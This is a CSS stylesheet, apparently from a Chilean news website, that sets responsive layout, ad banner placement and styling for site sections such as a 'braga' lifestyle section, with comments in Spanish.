  /*section.calugas div.recuadro.publicidad { margin-bottom: 10px;}*/

  /*.navbar-toggle { display: block;}
  .collapse { display: none; visibility: hidden;}*/

  #cat-sociales .entrada-principal div figure a:before { height: 79%;}
  #cat-sociales div.franja-videos #carousel-galerias-de-fotos figure a::before { padding: 0px 25px 40px 0px;}
  #cat-sociales div.franja-videos article figure a:before { height: 90%;}
  #cat-sociales div.bloque-principal div.franja-videos article h4 { font-size: 12px; line-height: 17px;}
  #tv div.bloque-principal .segunda-columna section.ultimos-capitulos h2 { font-size: 1.5em !important;}



  .segunda-columna section.tv article a img { margin-bottom: 0 !important;}

} /*/(min-width: 768px) and (max-width: 991px)*/




/*Esta medida es para ocultar la presentación del banner en la seccion TV en el Home - es un rango de 130px en que no se ve*/
@media (min-width: 992px) and (max-width: 1122px) {
    #home .segunda-columna section.tv article figure.presentado-por { display: none;}
}

@media (min-width: 1080px) and (max-width: 1280px) {
  .navbar-default .navbar-nav > li > a { font-size: 1.125em;}
}






/* Larger than desktop */
@media (min-width: 992px) and (max-width: 1199px) {

  .blog-masthead .container { width: 750px;}
  .blog-masthead .navbar-header h1 { width: 100%;}
  .blog-masthead .navbar-header h1 a.navbar-brand.main-logo { margin: 0 auto !important;}
  form.navbar-form { margin: 5px 2% 0px 15px;}

  /*OJO, acá se modificó el ancho del ".container" para mostrar óptimamente los banners laterales*/
  .container { width: 97%;}


  div.bloque-principal section.lo-mas-leido div ul.nav-tabs li a { font-size: 22px;}

  /*Footer cierre*/
  footer.cierre-pagina p { margin-bottom: 15px; padding: 0; text-align: center;}
  footer.cierre-pagina ul {text-align: center;}
  /*Footer :: Categoría enlaces*/
  footer.enlaces-footer section ul.categoria-enlaces { margin-bottom: 30px; width: 16.8%;}

  #cat-sociales div.entrada-principal div figure a:before { height: 71%;}

  a.btn.buscar { margin-right: 15px;}




} /*/(min-width: 992px) and (max-width: 1199px)*/



@media (min-width: 1200px) and (max-width: 1279px) {



  #mercados .segunda-columna { width: 41.6667%;}

  .blog-masthead .container { width: 850px;}
  .blog-masthead .navbar-header h1 { width: 100%;}
  .blog-masthead .navbar-header h1 a.navbar-brand.main-logo { margin: 0 auto !important;}
  form.navbar-form { margin: 5px 10% 0px 15px;}

  /*#tv .columna-principal .segunda-columna figure.btn-play-article a span:before { height: 168px; line-height: 168px;}*/

}




/* Larger than desktop ::::: Esta querie es sólo para ajustar el .container para que se vea óptimamente los banners laterales */
@media (min-width: 1200px) and (max-width: 1500px) {

  /*OJO, acá se modificó el ancho del ".container" para mostrar óptimamente los banners laterales*/
  /*.container { width: 75%;}*/

  /*Menu Nav principal*/
  .blog-nav-item { padding: 10px 5px;}
  form.navbar-form { width: 16.6667%;}

  /*Banners laterales "orejas"*/
  .publicidad.laterales.izq { left: 0%; margin-left: 0;}
  .publicidad.laterales.der { margin-right: 0; right: 0%;}

  /*iframe Publicidad*/
  .publicidad iframe { position: initial; width: 100%;}




} /*/(min-width: 1200px) and (max-width: 1500px)*/


/*Para esconder la publicidad lateral*/

@media (max-width: 1279px) {
  /*Banners laterales "orejas"*/
  section.publicidad.laterales,
  section.container-publicidad-laterales { display: none !important; }

  #tv div.bloque-principal .segunda-columna section.ultimos-capitulos h2 { font-size: 1.8em;}

  #cat-pais div.bloque-principal.categoria section .publicidad.ads-horizontal.categoria-728-b div:nth-child(1) { display: block !important; clear: both; float: none; margin: 0px auto 10px; padding-top: 0; width: 100% !important; max-width: 468px !important;}

}


/*Esta modificacion es para que la tercera columna mantenga su ancho de 300px en relación a lo demás*/
@media (min-width: 1280px) and (max-width: 1399px) {

  .container { padding: 0px; width: 990px;}
  .container-fluid {width: 1170px;}

  .tercera-columna { min-width: 300px; padding: 0px;}

  #mercados .segunda-columna { width: 41.6667%;}

  section.contenedor-noticia-alto-impacto { width: 70%;}

  h2.titulo-seccion.cultura a { font-size: 21px;}
  h2.titulo-seccion.agenda-panorama a { font-size: 18px;}

  .col-md-9.col-sm-9.dos-tercios { padding-right: 30px; width: 68.3%;}

  div.bloque-principal { width: 100%;}

  .segunda-columna section.tv article a i.icon-btn-play.chico { top: 15%;}

  div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.badge { font-size: 10px; padding: 3px;}
  div.bloque-principal section.noticia-single-post article div.txt-post .acciones p.extracto-destaque { font-size: 14px; line-height: 20px;}

  #home .container-fluid .columna-principal { padding-left: 8px;}
  #home .container-fluid .columna-secundaria { padding-left: 5px !important;}

  footer.enlaces-footer section ul.categoria-enlaces h5 { font-size: 15px;}
  footer.enlaces-footer section ul.categoria-enlaces li a { font-size: 12px;}


  #cat-sociales div.franja-videos #carousel-galerias-de-fotos figure a::before { height: 42%; padding: 0 30px 0 0;}

  div.bloque-principal .segunda-columna section h2 a { font-size: 26px;}

  #cat-pais div.bloque-principal.categoria section .publicidad.ads-horizontal.categoria-728-b div:nth-child(1) { display: block !important; clear: both; float: none; margin: 0px auto 10px; padding-top: 0; width: 100% !important; max-width: 468px !important;}



  /*Banners laterales "orejas"*/
  section.container-publicidad-laterales { display: none;}


}




/* Larger than Desktop HD */
/*Se usa esta querie para que el sidebar tenga un ancho fijo de 300px y mostrar los banners en ese ancho sin problemas*/
@media (min-width: 1400px) {
  .enlaces-footer .container {padding: 0;width: 100%;}
  .container { padding: 0; width: 75%;}

  .bloque-principal { width: 100%;}
  .bloque-principal section div.conjunto div.segunda-columna { /*width: 40%;*/}

  .bloque-principal.categoria .segunda-columna { /*width: 41%;*/}
  .tercera-columna { padding: 0; width: 300px;}
  .col-md-9.col-sm-9.dos-tercios { padding-right: 0; width: 71.8%;}


  .publicidad.separador-horizontal a img { width: auto;}
  .publicidad.col-md-3 a img { width: auto;}

  /*Banners laterales "orejas"*/
  .publicidad.laterales.izq { left: 3%; margin-left: 0;}
  .publicidad.laterales.der { right: 3%; margin-right: 0;}

  /*Tabs en single y categorias*/
  div.bloque-principal section.lo-mas-leido div ul.nav-tabs li a { font-size: 24px;}

  div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.badge { padding: 3px 5px;}

  div.columna-full-ancho.newsletter section.calugas div.recuadro.fb-elmostrador-mg { /*margin: 0 0 0 9.9%;*/}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter { /*max-width: 300px; width: 30%;*/}

  footer.enlaces-footer section ul.categoria-enlaces li a { font-size: 12px; letter-spacing: -0.1px;}

  #cat-sociales div.franja-videos #carousel-galerias-de-fotos figure a::before { height: 38%; padding: 0 30px 0 0;}


}


@media (min-width: 1400px) and (max-width: 1499px) {
  /*Banners laterales "orejas"*/
  section.container-publicidad-laterales { width: 1403px;}
}


/* Larger than Desktop HD */
@media (min-width: 1501px) {

  .bloque-principal { width: 100%;}
  .bloque-principal section div.conjunto div.segunda-columna { /*width: 40%;*/}

  div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a { font-size: 12px;}
  div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.badge { padding: 3px 7px;}

  div.columna-full-ancho.newsletter section.calugas div.recuadro.fb-elmostrador-mg { /*margin: 0px 0px 0px 16.9%;*/ /*OJO que esta medida es para cuando la publicidad sea realmente de 300px de Ancho » margin: 0 0 0 12.9%;*/}

  footer.enlaces-footer section ul.categoria-enlaces li a { font-size: 12px; letter-spacing: 0;}

  #cat-sociales div.franja-videos #carousel-galerias-de-fotos figure a::before { height: 30%; padding: 0 30px 0 0;}

}


@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and ( min--moz-device-pixel-ratio: 2), only screen and ( -o-min-device-pixel-ratio: 2/1), only screen and ( min-device-pixel-ratio: 2), only screen and ( min-resolution: 192dpi), only screen and ( min-resolution: 2dppx) {
  .blog-masthead h1 a.main-logo { background-size: 269px 35px cover;  margin: 0 auto;}
}



/*Categoria "PAIS" estas lineas son momentaneas para mostrar y hacer "responsivo" la publicidad.*/

#cat-pais div.bloque-principal.categoria section .publicidad.ads-horizontal.categoria-728-b { display: block; float: left; width: 100%;}
#cat-pais div.bloque-principal.categoria section .publicidad.ads-horizontal.categoria-728-b div:nth-child(1) { display: block !important; clear: both; float: none; margin: 0px auto 10px; padding-top: 0; width: 100% !important; max-width: 728px;}


/* - - - - - - - - - - - - - - - - - - - - - - - - - - -
  M  e  d  i  a      q  u  e  r  i  e  s   ::   ElMo FIXED
  - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */

@media only screen and (min-width: 1400px) {

  /*Publicidad dentro de "Categoría", al estar en menor ancho afecta a la grilla responsive*/
  div.bloque-principal.categoria section .publicidad.ads-horizontal.categoria-728 div:nth-child(1) { display: block !important;}
  div.bloque-principal.categoria section .publicidad.ads-horizontal.categoria-728-a div:nth-child(1) { display: block !important;}
  .publicidad.ads-horizontal,
  .publicidad.ads-horizontal a img { display: block;}

}



@media only screen and (min-width: 1020px) {
  .noticias-990x90-1 { display: block;}

  #cultura div.bloque-principal section.noticias-relacionadas div.entrada-post section article div { padding-right: 0;}

  .publicidad.ads-horizontal.ads-990x90 { clear: both; display: block !important;  margin: 0 auto; float: none; max-width: 990px; width: 100%;}
  .publicidad.ads-horizontal.ads-990x90 a img { display: block; margin: 0 !important;}

  .publicidad.ads-horizontal.ads-728x90 { clear: both; display: block !important;  margin: 0 auto; float: none; max-width: 728px; width: 100%;}
  .publicidad.ads-horizontal.ads-728x90 a img { display: block; margin: 0 !important;}

}


@media only screen and (max-width: 1020px) {

  div.columna-full-ancho.newsletter section.calugas div.recuadro.fb-elmostrador-mg { clear: both; display: block; height: 214px; float: none; margin: 0px auto 20px;}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter { clear: both; display: block; height: 212px; float: none; margin: 0px auto 15px; max-width: 530px;}

}


@media only screen and (max-width: 1019px) {

  .publicidad.ads-horizontal.ads-990x90 { clear: both; display: none !important;  margin: 0 auto; float: none; max-width: 990px; width: 100%;}
  .publicidad.ads-horizontal.ads-990x90 a img { display: none;; margin: 0 !important;}

  .publicidad.ads-horizontal.ads-728x90 { clear: both; display: none !important;  margin: 0 auto; float: none; max-width: 728px; width: 100%;}
  .publicidad.ads-horizontal.ads-728x90 a img { display: none;; margin: 0 !important;}

}





@media only screen and (max-width: 992px) {

  #cultura div.bloque-principal div.entrada-principal div figure { margin-bottom: 10px;}
  #cultura div.bloque-principal section.noticias-relacionadas div.entrada-post:first-of-type section article { border-top: 1px solid #CCC; margin-top: 15px; padding-top: 20px;}

  #deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes { float: left; margin-bottom: 30px; width: 100%;}
  #deportes div.conjunto .mitad-columna-principal .opinion { margin-bottom: 30px;}

  .columna-full-ancho section.galeria-fotos ul li figure a span.icono-camara:before { padding: 0 15px 0 0;}

  section.calugas .inner-calugas { float: none; height: auto;}
  section.calugas div.recuadro.publicidad { clear: both; display: block; float: none; height: 250px; margin: 0px auto 10px !important; width: 300px;}

  #cat-multimedia div.bloque-principal section div.conjunto div.primera-columna { margin-bottom: 30px;}
  .columna-principal .primera-columna figure.btn-play-article a:before { font-size: 6em; line-height: 137px; height: 137px;}


  #tv .columna-principal .segunda-columna figure.btn-play-article a span:before { line-height: 35px;}


  #cat-multimedia div.bloque-principal div.franja-videos #carousel-podcast article figure a span:before,
  #cat-multimedia div.bloque-principal div.franja-videos #carousel-galeria-fotos article figure a span:before { bottom: 50%; padding: 0; text-align: center;}

  #perfil-autor section.descripcion-autor dl { padding-top: 5%;}

}



@media only screen and (min-width: 768px) {

  .container .columna-principal { display: table-cell; vertical-align: top;}
  .container .columna-secundaria{ display: table-cell; padding-left: 5px; padding-right: 15px; position: relative; vertical-align: top; width: 320px; z-index: 1;}

  .container-fluid .columna-principal { display: table-cell; vertical-align: top;}
  .container-fluid .columna-secundaria{ display: table-cell; padding-left: 15px;  padding-right: 15px; position: relative; vertical-align: top; width: 320px; z-index: 1;}
  #home .container-fluid .columna-secundaria { padding-left: 15px;}

  .row.mr-0 { margin-right: 0;}
  .row.ml-0 { margin-left: 0;}

  div.bloque-principal.categoria { /*padding-right: 30px;*/}


}


@media only screen and (max-width: 767px) {
  .col-xs-12 { width: 100% !important;}
  .container .columna-principal { padding-top: 30px;}
  .container-fluid .columna-principal { padding-top: 30px;}


  #home .segunda-columna section.tv article:first-of-type div div { padding-left: 15px; padding-right: 15px;}

  div.bloque-principal.categoria section.lo-ultimo h2 { font-size: 25px;}
  div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.anexo-noticia span { font-size: 11px;}
  #cultura div.bloque-principal div.entrada-principal div figure figcaption,
  #cultura div.bloque-principal div.audiovisuales figure figcaption { background-color: rgba(20, 20, 20, 0.7); bottom: 0; left: 0; position: relative;}
  #cultura div.bloque-principal section.noticias-relacionadas div.entrada-post section article div,
  #cultura div.bloque-principal div.breves-culturales article div,
  #cultura div.bloque-principal div.imperdibles article div { padding: 0;}

  #cat-sociales div.franja-videos #carousel-galerias-de-fotos figure a:before  { bottom: 40%;font-size: 2em; padding: 0; right: 15%; text-align: center; width: 70%;}
  #cat-sociales div.franja-videos article figure a:before { bottom: 15%;font-size: 2.5em; padding: 0; right: 15%; text-align: center; width: 70%;}
  #cat-sociales div.bloque-principal div.franja-videos article { margin-bottom: 15px;}

  #deportes div.conjunto .mitad-columna-principal .columna-de-dia article div,
  #deportes div.conjunto .mitad-columna-principal .efemerides article div { padding: 0;}
  #deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article { margin-bottom: 30px;}
  #deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article div { padding: 0;}
  #deportes .mitad-columna-principal div.entrada-post article figure,
  #deportes div.bloque-principal div.franja-videos article { margin-bottom: 20px;}
  #deportes div.bloque-principal div.franja-videos h3 a { font-size: 25px;}

  section.calugas .inner-calugas { float: none; height: auto;}
  section.calugas div.recuadro.publicidad { clear: both; display: block; float: none; height: 250px; margin: 0px auto 10px !important; width: 300px;}

  .columna-principal .primera-columna figure.btn-play-article a:before { font-size: 10em; line-height: 317px; height: 317px; top: 5%;}
  .columna-principal .segunda-columna figure.btn-play-article a span:before { top: 28%; font-size: 9em;}

  #cat-multimedia div.bloque-principal div.franja-videos article figure a span:before { bottom: 10%;}

  #tv .columna-principal .segunda-columna figure.btn-play-article a span:before { line-height: normal;}

  div.bloque-principal section.noticia-single-post article div.txt-post div.extracto-destaque { clear: both; margin-left: 0; margin-right: 0; max-width: 100%; width: 100%;}
  div.bloque-principal section.noticia-single-post article div.txt-post div.extracto-destaque blockquote { max-width: 100%;}

}


@media only screen and (max-width: 530px) {

  div.columna-full-ancho.newsletter section.calugas div.recuadro.fb-elmostrador-mg { display: none !important;}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter { clear: both; display: block; height: 212px; float: none; margin: 0px auto 15px; max-width: 530px;}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li { margin-left: 12px;}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter form { margin-bottom: 30px;}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter form div.form-group { border-radius: 4px; clear: both; display: block; float: none; width: 100%;}
  div.columna-full-ancho.newsletter section form input { border: 1px solid rgb(204, 204, 204); border-radius: 4px;}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter form button { clear: both; display: block; float: none; border-radius: 4px;}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter h4 { clear: both; display: block; float: none;}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.escribenos { clear: both; display: block; float: none;}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.escribenos li { display: block; float: none; margin: 0 0 5px;}

  .columna-principal .primera-columna figure.btn-play-article a:before { font-size: 9em; line-height: 180px; height: 180px; top: 5%;}
  .columna-principal .segunda-columna figure.btn-play-article a span:before { top: 15%; font-size: 5em;}

  #cat-multimedia div.bloque-principal div.franja-videos article figure a span:before { bottom: 20%; font-size: 2em;}
  #cat-multimedia div.bloque-principal div.franja-videos #carousel-podcast article figure a span:before,
  #cat-multimedia div.bloque-principal div.franja-videos #carousel-galeria-fotos article figure a span:before { bottom: 50%; padding: 0; text-align: center;}

  .columna-principal figure.btn-play-chico-article a span:before { line-height: 20px;}
}
.submenu-categoria ul li a.home-ppal {
    font-size: 1.2em;
}
.tit-ft .publicidad.ads-horizontal div:nth-child(1) {
    margin: 7px;
}

.tit-ft {
    padding: 0;
    background-color: #fff1e0;
    margin-top: -20px;
    margin-bottom: 20px;
    overflow: hidden;
}

.tit-ft h2.financial-times {
    text-transform: uppercase;
    font-family: 'Droid Serif', serif;
    font-size: 6em;
    font-weight: 600;
    margin-top: 10px;
}

.tit-ft h2.financial-times span {
    text-transform: capitalize;
    color: #D93728;
}

.tit-ft h2.vida-inclusiva {
    text-transform: uppercase;
    font-family: 'Droid Serif', serif;
    font-size: 6em;
    font-weight: 600;
    margin-top: 10px;
}

.tit-ft h2.vida-inclusiva span {
    text-transform: capitalize;
    color: #0079C6;
}

.tit-ft p {
    color: #000000;
    font-family: 'Droid Serif', serif;
    font-size: 16px;
    font-weight: 700;
}


#cat-vida-en-linea #home  section {clear: none;}
#mercados #home  section {clear: none;}

#cat-vida-en-linea .submenu-categoria ul li a:hover, #cat-vida-en-linea .submenu-categoria ul li a.active {
    background-color: #285375;
}


/*El Mostrador En La Clave*/
#home section.la-clave { background-color: #EDEAF5;}
#home h2.titulo-seccion.la-clave a { background-color: #009FE0;font-size: 19px;}
#home section.la-clave div.rrss { padding: 0;}
#home section.la-clave div.rrss div { background-color: #009FE0; color: #fff; font-family: 'Droid Sans', sans-serif; font-size: 15px; padding-bottom: 15px; padding-top: 15px; text-align: left;margin-top: 14px}
#home section.la-clave div.rrss a { color: #fff;}
#home section.la-clave div.rrss a:hover { color: #fff; text-decoration: none;}
#home section.la-clave .icon-laclave {background: #fff url(../img/icon-laclave.svg) no-repeat scroll center center/18px 18px;border-radius: 50%;display: inline-block;height: 30px;line-height: 30px;text-align: center;vertical-align: middle;width: 30px; margin: 14px 5px 21px 15px;}
#home section.la-clave p.presentado{font-size:12px; margin-top: -9px; }


/*Estilo braga*/

#braga article.noticia-alto-impacto{border: none;}
#braga article.noticia-alto-impacto #carousel-braga-principal figure{position: relative;}
#braga article.noticia-alto-impacto #carousel-braga-principal figure figcaption{position: absolute;bottom: 0px;padding: 0 5%;background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 69%);background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 69%);background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 69%); width: 100%;}
#braga article.noticia-alto-impacto #carousel-braga-principal figure figcaption span.realizado-ppal { color: #fff;text-align: right;display: block;font-size: 12px;}
#braga article.noticia-alto-impacto #carousel-braga-principal figure figcaption h4{margin: 0; padding: 0;}
#braga article.noticia-alto-impacto #carousel-braga-principal figure figcaption h4 a{ color: #fff;text-decoration: none; font-size: 28px;}
#braga article.noticia-alto-impacto #carousel-braga-principal figure figcaption h4 a:hover{ text-decoration: none;}
#braga article.noticia-alto-impacto #carousel-braga-principal figure figcaption .tagEntrePpal{ color: #fff; font-size: 14px; display: inline-block; padding: 3px 2%; border: 1px solid #FECCCD;}

/*Menu nav*/
#braga .blog-masthead { background-color: #92516F;}
#braga .cabecera-categoria { background-color: #FFCCCB; color: #000;}
#braga .cabecera-categoria ul.rrss li a{ color: #000;}
#braga .cabecera-categoria div.clima a{color: #000;}
#braga .cabecera-categoria p.fecha span, #braga .cabecera-categoria p.fecha {color: #000;}
#braga .cabecera-categoria h2 a{ color: #A8506F;}
#braga .submenu-categoria.noticias { background-color: #9E6E84; color: #fff;}
#braga .submenu-categoria.noticias a { color: #fff;}
#braga .submenu-categoria ul li a:hover,#braga .submenu-categoria ul li a.active { background-color: #6f4a5b;}
#braga .claves { background-color: #BC9AAA;}
#braga div.carousel.slide div ol.carousel-indicators li.active {background-color: #93506F;border: none;}
/*TÃ­tulo SecciÃ³n ::: MERCADOS*/
#braga h2.titulo-seccion { font-size: 22px;}
#braga h2.titulo-seccion a.encabezado-braga { background-color: #9E6E84;padding: 10px 10px;}
#braga .primera-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
#braga .primera-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 10px;}
#braga .primera-columna section h2 { font-family: 'Droid Sans', serif; }
#braga div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #9E6E84; color: #9E6E84; }
#braga .single-sidebar { margin-bottom: 30px;}
/*Titulos de secciones (sidebar)*/
#braga .single-sidebar section { float: left; padding-bottom: 20px;}
#braga .single-sidebar section.cultura-ciudad { background-color: #FAEFE9!important;}
#braga .single-sidebar section article { border: none; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
#braga .single-sidebar section article div { border-top: 1px solid #CCC; margin-top: 0px; padding-top: 20px;}
#braga .single-sidebar section article:first-of-type div { border-top: none; padding-top: 0;}
#braga .single-sidebar section article div div { border-top: none; padding-top: 0;}
/*GrÃ¡fico del dÃ­a*/
#braga .single-sidebar section.bragatv { background-color: #2E0116!important; padding-bottom: 15px;}
#braga .single-sidebar section.bragatv article { border: none; font-family: 'Droid Sans', sans-serif; padding-top: 0;}
#braga .single-sidebar section.bragatv article div {     border-bottom: 1px solid #9e6e84; margin-top: 0; padding-top: 0;}
#braga .single-sidebar section.bragatv article h3 { line-height: 20px; font-size: 15px; font-weight: 700; margin-bottom: 25px;}
#braga .single-sidebar section.bragatv article h3 a { color: #FFF;}
#braga .single-sidebar section.bragatv article figure { margin-bottom: 15px;position: relative;}
#braga .single-sidebar section.bragatv article figure img { margin-bottom: 0; width: 100%;}
#braga .single-sidebar section.bragatv article figure img { margin-bottom: 0; width: 100%;}
.columna-secundaria section.bragatv .icon-iso-multimedia span:before {font-size: 2em; bottom: 8px;height: auto !important; left: 8px;line-height: normal !important;width: auto;position: absolute;text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);z-index: 10;text-decoration: none;}
.columna-secundaria section.bragatv .icon-iso-multimedia span.path2:before, .columna-secundaria section figure.btn-play-sidebar .icon-iso-multimedia span.path3:before {margin-left: auto;}
#braga .tercera-columna section article div h3 a {color: #4c4a4b;display: block;font-size: 18px;font-weight: 700;margin-bottom: 10px;}
#braga .tercera-columna section article div em {color: #4a4a4a;display: block;font-style: normal;font-size: 12px;font-weight: normal;line-height: 18px;margin: 10px 0 5px;}
#braga ul.braga-rrss {
    list-style: none;
    margin: 12PX auto 0px;
    padding: 0;
    position: absolute;
    bottom: 10px;
    left: 50%;
    transform: translate(-50%);
}
#braga ul.braga-rrss li {list-style-type: none; float: left;}
#braga ul.braga-rrss li:first-child { margin-right: 12px;}
#braga ul.braga-rrss li a{ text-decoration: none; border-radius: 50%; background-color: #9F6E84; display: inline-block; width: 20px; height: 20px;}
#braga ul.braga-rrss li a:hover{ text-decoration: none;}
#braga ul.braga-rrss li a i{ color: #fff; text-align: center; line-height: 22px; display: block;}
#braga .entrevistas div .tag-entrevista { background-color: #92516F; display: inline-block; padding: 3px 2%; font-size: 14px; color: #fff;}
#braga .entrevistas .entrada-post section article figure img {     margin-bottom: 2px;
    height: 204px; }
#braga .entrevistas .entrada-post section article {
    border-bottom: 1px solid #92526D;
    border-top: none;
    padding-bottom: 26px;
    margin-top: 0;
    padding-top: 0;
    height: 361px;
    position: relative;
}
#braga .entrevistas section.noticias-relacionadas{border-bottom: none;}
#braga .tercera-columna section.vida-en-linea { margin-bottom: 20px; background-color: #e8f4e9 !important; width: 300px !important;;}
#braga .tercera-columna section.vida-en-linea article { margin-bottom: 20px; padding-left: 15px; padding-right: 15px; padding-top: 0;border: medium none;float: left; margin: 0;}
#braga .tercera-columna section.vida-en-linea article div.contenido-entrada { border-top: 1px solid #ccc; padding-right: 0px; padding-left: 0px; padding-top: 20px; border-bottom: 1px solid #ccc;margin-top: 0px;padding: 20px 0;float: left;width: 100%;}
#braga .tercera-columna section.vida-en-linea article:first-of-type div.contenido-entrada {border-top: none;padding-top: 20px;border-bottom: 1px solid #ccc;}
#braga .tercera-columna section.vida-en-linea article figure { padding: 0;}
#braga .tercera-columna section.vida-en-linea article figure  img { width: 100%; }
#braga .single-sidebar section.img-del-dia article .img-dia {border-bottom: 1px solid #fff;padding: 0 0 10px 0;margin-bottom: 10px;}
#braga .single-sidebar section.img-del-dia h2.titulo-seccion {margin: 0;}
#braga .single-sidebar section.img-del-dia span.icono-camara { display: block;}
#braga .single-sidebar section.img-del-dia span.icono-camara:before {top: 0;color: #fff;content: "\e60b";font-family: 'icomoon';font-size: 1em;font-weight: normal;font-style: normal;height: 2em;padding: 5px 20px 0 10px;position: absolute;left: 0;text-align: left;text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);z-index: 10;width: 100%;}
#braga .single-sidebar section.img-del-dia article{ background-color:#9E6E84; }
#braga .single-sidebar section.img-del-dia article .img-dia h3{padding: 4px 0 0 40px;color: #fff;font-size: 30px; font-weight: bold;margin: 0 0 5px 0;}
#braga .single-sidebar section.img-del-dia article .img-dia p{ font-size: 20px;color: #fff;font-weight: normal;margin: 0 0 3px 0;}
#braga .single-sidebar section.img-del-dia article .img-dia p.txt-realizado-por {font-size: 12px;color: #fff;font-weight: normal;}
#braga .single-sidebar section.bella-sana {background-color: #2E0116!important;padding-bottom: 15px;}
#braga .single-sidebar section.bella-sana article .contenido-entrada{border-bottom: 1px solid #fff;}
#braga .single-sidebar section.bella-sana article .contenido-entrada h3{margin: 0;}
#braga .single-sidebar section.bella-sana article .contenido-entrada h3 a{color: #fff; font-size: 20px; padding: 5px 0; margin: 0;}
#braga .single-sidebar section.bella-sana article .contenido-entrada p{color: #fff; font-size: 14px; padding: 5px 0; line-height: normal;}
#braga .single-sidebar section.bella-sana article .contenido-entrada p.txt-realizado-por{ font-size: 12px; padding: 0 0 5px 0; margin: 0;}
#braga .single-sidebar section.siganos-fb h2.titulo-seccion {margin: 0;}
#braga .single-sidebar section.siganos-fb article{background: url(img/like-bg.png) no-repeat 0 0 #53293D;}
#braga .single-sidebar section.siganos-fb article .contenido-entrada{min-height: 120px;border-bottom: 1px solid #fff;margin: 0 0 10px 0;}
#braga .single-sidebar section.siganos-fb article .contenido-entrada .sig-rrss {display: block;margin: 10px 0;}
#braga .single-sidebar section.siganos-fb article .contenido-entrada .sig-rrss li {list-style-type: none;margin: 15px 0 0 0;}
#braga .single-sidebar section.siganos-fb article .contenido-entrada .sig-rrss li a {color: #fff;font-size: 22px;}
#braga .single-sidebar section.siganos-fb article .contenido-entrada .sig-rrss li a span {border-radius: 50%;display: inline-block;background: #EDE2E6;width: 40px;height: 40px;margin-right: 3%;}
#braga .single-sidebar section.siganos-fb article .contenido-entrada .sig-rrss li a span i{color: #53293d;font-size: 30px;display: block;text-align: center;line-height: 40px;}

/***Galeria de Fotos***/
#braga section.galeria-fotos ul { min-height: 230px; list-style-type: none; padding: 0;}
#braga section.galeria-fotos ul li { margin-bottom: 0px;}
#braga section.galeria-fotos ul li figure { float: left; padding: 0; position: relative;}
#braga section.galeria-fotos ul li figure a img { display: block; margin: 0 auto; width: 100%;}
#braga section.galeria-fotos ul li figure:hover a img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

/*Icono camara en Carrusel "Galeria de Fotos"*/
#braga section.galeria-fotos ul li figure a { display: block; position: relative;}
#braga section.galeria-fotos ul li figure a span.icono-camara { display: block;}
#braga section.galeria-fotos ul li figure a span.icono-camara:before { bottom: -10px; color:#fff; content:"\e60b"; font-family: 'icomoon'; font-size: 2em; font-weight: normal; font-style: normal; height: 2em; padding: 0 30px 0 0; position: absolute; right: -3%; text-align: right; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
.columna-full-ancho section.galeria-fotos ul li figure:hover a span.icono-camara:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#braga section.galeria-fotos h2.titulo-seccion.galeria-fotos a, #braga section.look h2.titulo-seccion.braga-look a, #braga section.videos-con-opinion h2.titulo-seccion.vco a, #braga section.panoramas-braga h2.titulo-seccion.pBraga a, #braga section.opino h2.titulo-seccion.yo-opino a  {background-color: #92516F;}
#braga section.galeria-fotos ul li figure figcaption { margin-top: 15px;}
#braga section.galeria-fotos ul li figure figcaption a { color: #5d5d5d; font-family: 'Droid Serif', serif; font-size: 16px; position: relative;}
#braga section.galeria-fotos ul li figure:hover figcaption a { color: #000; text-decoration: underline;}
#braga section.galeria-fotos div.carousel.slide { padding-left: 15px; padding-right: 15px;}
#braga section.galeria-fotos div.carousel.slide div.carousel-inner { /*height: 160px;*/}
#braga section.galeria-fotos div.carousel.slide div.carousel-inner article div.col-md-12 { padding: 0;}
#braga section.galeria-fotos div.carousel.slide div a.carousel-control { color: #0e8601; font-size: 15px; text-shadow: none;}
#braga section.galeria-fotos div.carousel.slide div a.carousel-control.left { margin-left: 10%;}
#braga section.galeria-fotos div.carousel.slide div a.carousel-control.right { margin-right: 10%;}
#braga section.galeria-fotos div.carousel.slide div ol.carousel-indicators li { background-color: #cae5c6; border: none;}
#braga section.galeria-fotos div.carousel.slide div ol.carousel-indicators li.active { background-color: #0e8601; border: none;}

#braga section.braga-fotos.galeria-fotos { margin-bottom: 30px;}
#braga section.braga-fotos.galeria-fotos div.carousel.slide div a.carousel-control { color: #602c42;}
